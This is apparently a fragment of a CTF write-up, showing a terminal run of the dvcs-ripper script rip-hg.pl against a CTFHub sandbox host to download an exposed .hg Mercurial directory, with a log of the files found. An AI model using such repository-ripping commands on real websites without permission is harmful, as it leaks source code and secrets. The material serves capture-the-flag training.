 :~/桌面/dvcs-ripper$ ./rip-hg.pl -v -u http://challenge-c8e3e1ac11075e64.sandbox.ctfhub.com:10800/.hg/
[i] Downloading hg files from http://challenge-c8e3e1ac11075e64.sandbox.ctfhub.com:10800/.hg/
[i] Auto-detecting 404 as 200 with 3 requests
[i] Getting correct 404 responses
[d] found 00changelog.i
[d] found dirstate
[d] found requires
[!] Not found for branch: 404 Not Found
[!] Not found for branchheads.cache: 404 Not Found
[d] found last-message.txt
[!] Not found for tags.cache: 404 Not Found
[d] found undo.branch
[d] found undo.desc
[d] found undo.dirstate
[d] found store/00changelog.i
[!] Not found for store/00changelog.d: 404 Not Found
[d] found store/00manifest.i
[!] Not found for store/00manifest.d: 404 Not Found
[d] found store/fncache